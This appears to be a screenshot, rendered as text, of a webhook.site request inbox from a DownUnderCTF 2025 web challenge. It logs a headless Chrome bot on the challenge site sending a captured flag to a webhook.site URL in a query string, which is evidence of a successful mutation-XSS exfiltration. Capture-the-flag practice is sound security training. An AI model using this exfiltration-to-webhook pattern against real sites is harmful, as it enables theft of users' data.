 INBOX (2/100) Newest First
Search Query ?
GET #901a9 34.145.202.68
07/20/2025 2:30:07 PM
GET #6b1d4
213.139.63.124
07/20/2025 2:28:16 PM
GET https://webhook.site/62cfc181-7e74-4ff1-9674-039cbc4fc143?x=flag=DUCT...
Host 34.145.202.68 Whois Shodan Netify Censys VirusTotal
Date 07/20/2025 2:30:07 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 901a9e42-4422-4433-9be7-b5b0de1cb8ad
Note Add Note
accept-encoding gzip, deflate, br, zstd
referer https://mutant-1c498f0e1240a9a4.iso.2025-us.ductf.net/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://mutant-1c498f0e1240a9a4.iso.2025-us.ductf.net
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,...
sec-ch-ua-mobile ?0
sec-ch-ua "Not/A)Brand";v="8", "Chromium";v="126", "HeadlessChrome";...
cache-control no-cache
pragma no-cache
host webhook.site
Query strings
x flag=DUCTF{if_y0u_d1dnt_us3_mutation_x5S_th3n_it_w45_un1nt3n
ded_435743723}
Form values
None